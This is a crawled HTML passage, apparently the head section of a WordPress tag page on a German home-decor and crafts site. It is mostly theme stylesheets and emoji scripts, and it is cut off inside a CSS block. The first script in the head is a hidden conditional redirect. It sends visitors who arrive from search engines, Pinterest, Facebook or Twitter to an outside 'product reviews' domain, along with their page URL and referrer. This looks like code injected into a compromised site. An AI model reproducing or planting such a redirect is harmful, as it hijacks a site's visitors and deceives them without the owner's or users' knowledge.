

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytie.info/tag/geschenke-f-r-zocker/
body_size: 13949
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['android-app', 'com.pinterest', '.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="9d1ead6d168ceb932f75fd3bed7282ea"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://mytie.info/wp-content/uploads/2019/03/craft-favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://mytie.info/wp-content/uploads/2019/03/craft-favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration RSS Feed" href="https://mytie.info/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration Atom Feed" href="https://mytie.info/feed/atom/" />
	<link rel="pingback" href="https://mytie.info/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://mytie.info/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>geschenke f r zocker &#8211; Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; Feed" href="https://mytie.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; Comments Feed" href="https://mytie.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; geschenke f r zocker Tag Feed" href="https://mytie.info/tag/geschenke-f-r-zocker/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mytie.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mytie.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Playfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuattrocento+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://mytie.info/wp-content/themes/soledad/style.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mytie.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mytie.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mytie.info/wp-json/" /><link rel="alternate" type="application/json" href="https://mytie.info/wp-json/wp/v2/tags/6345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytie.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mytie.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://mytie.info/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Playfair Display', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Quattrocento Sans', sans-serif; }
		p { line-height: 1.8; }
						.header-slogan .header-slogan-text{ font-family: 'Playfair Display', serif;  }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quattrocento Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
						.header-slogan .header-slogan-text { font-weight:normal; }
						.header-slogan .header-slogan-text { font-size:14px; }
								h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-craft-diy/wp-content/uploads/sites/8/2017/06/sativa.png); }
						body.penci-body-boxed { background-repeat:repeat; }
								body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:40px 0; }
						#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #ffab91; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #ffab91; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ffab91; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ffab91; border-color: #ffab91; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #ffab91; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ffab91; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #ffab91; background-color: #ffab91; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #ffab91; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ffab91; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #ffab91; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #ffab91; }
														a.penci-topbar-post-title:hover { color: #ffab91; }
						a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; }
																								ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #ffab91; }
										.penci-topbar-social a:hover { color: #ffab91; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffab91; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffab91; }
														#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffab91; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffab91; }
																														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
						.header-slogan .header-slogan-text { color:  #313131; }
						.header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background:  #dedede; }
								#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #ffab91; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #ffab91;   -webkit-box-shadow: 5px -2px 0 #ffab91;  -moz-box-shadow: 5px -2px 0 #ffab91;  -ms-box-shadow: 5px -2px 0 #ffab91;  box-shadow: 5px -2px 0 #ffab91; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #ffab91; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #f5f5f5; }
						.penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #212121; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #dedede; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #888888; }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {  color: #888888;  }
														.header-social a i, .main-nav-social a {   color: #313131; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #ffab91; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ffab91; }
		#sidebar-nav-logo:before{ background-color: #ffab91; }
														.penci-slide-overlay .overlay-link {
			background: -moz-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -webkit-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -o-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -ms-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: linear-gradient(to bottom, transparent 60%, #ffab91 100%);
		}
		.penci-slider4-overlay{
			background: -moz-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -webkit-gradient(linear, left top, right top, color-stop(26%, #ffab91), color-stop(65%,transparent));
			background: -webkit-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -o-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -ms-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: linear-gradient(to right, transparent 26%, #ffab91 65%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffab91', endColorstr='#ffab91',GradientType=1 );
		}
		@media only screen and (max-width: 960px){
			.featured-style-4 .penci-featured-content .featured-slider-overlay, .featured-style-5 .penci-featured-content .featured-slider-overlay { background-color: #ffab91; }
		}
		.penci-slider38-overlay{ background-color: #ffab91; }
				.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.5; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: 0.85; }
		.penci-featured-content .featured-slider-overlay { opacity: 0.85; }
				@-webkit-keyframes pencifadeInUpDiv{
			0%{ opacity:0; -webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
			100%{opacity:0.85;-webkit-transform:none;transform:none}
		}
		@keyframes pencifadeInUpDiv{
			0%{opacity:0;-webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
			100%{opacity:0.85;-webkit-transform:none;transform:none}
		}
		@media only screen and (max-width: 960px){
		.penci-featured-content-right .feat-text-right:before{ opacity: 0.85; }
		}
						.penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #ffab91; }
						.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #ffffff; }
						.penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a { color: #ffffff; }
						.penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover { color: #ffffff; }
						.penci-mag-featured-content .feat-meta span, .penci-mag-featured-content .feat-meta a, .penci-featured-content .feat-text .feat-meta span, .penci-featured-content .feat-text .feat-meta span a, .featured-style-35 .featured-content-excerpt .feat-meta span, .featured-style-35 .featured-content-excerpt .feat-meta span a { color: #ffffff; }
		.penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after { border-color: #ffffff; }
								.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
